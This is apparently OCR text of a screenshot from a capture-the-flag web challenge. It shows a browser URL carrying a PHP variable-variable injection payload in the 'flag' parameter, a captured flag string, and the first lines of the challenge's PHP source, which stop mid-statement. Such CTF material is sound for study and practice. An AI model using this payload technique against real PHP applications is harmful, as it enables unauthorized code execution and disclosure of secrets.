 不安全 | 148.70.62.239:23029/?flag=$a=%27alag%27;$a{0}=%27f%27;1111111111111111;?><?=${$a}?>
应用 bank 个人中心 已导入 Challenges Windows 使用教...
flag{ytsdanmcnxzczad}What's going on?
<?php
error_reporting(0);
require __DIR__.'/flag.php';
$exam = 'return\''.sha1(time()).'\';';
if (!isset($_GET['flag'])) {